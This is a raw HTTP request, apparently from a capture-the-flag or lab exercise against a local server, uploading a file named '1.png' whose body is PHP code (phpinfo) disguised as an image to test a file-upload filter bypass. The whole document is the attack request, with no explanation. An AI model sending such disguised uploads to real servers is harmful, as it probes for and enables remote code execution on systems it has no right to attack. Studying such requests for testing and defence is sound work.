 POST / HTTP/1.1
Host: 192.168.1.103:30002
Content-Length: 295
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.103:30002
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarydq9NzcFWhf0eCqX0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.103:30002/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=e792e1c6-2322-4ead-b327-d41d919e2157.sVVnt6z8DJOskVrzBnc4Yugfgxw
Connection: close

------WebKitFormBoundarydq9NzcFWhf0eCqX0
Content-Disposition: form-data; name="file"; filename="1.png"
Content-Type: image/png

<?php phpinfo();?>
------WebKitFormBoundarydq9NzcFWhf0eCqX0
Content-Disposition: form-data; name="submit"

Upload
------WebKitFormBoundarydq9NzcFWhf0eCqX0--